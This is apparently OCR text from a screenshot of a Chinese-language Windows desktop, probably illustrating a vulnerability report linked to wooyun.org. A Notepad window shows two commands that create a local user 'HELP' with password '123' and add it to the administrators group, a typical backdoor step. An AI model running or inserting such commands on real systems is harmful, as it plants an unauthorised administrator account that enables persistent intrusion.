 文档
C:\WINDOWS\system32\c
新建 文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
NET USER HELP 123 /add
net localgroup administrators HELP /add
的电脑
回收站
Internet
Explorer
www.wooyun.org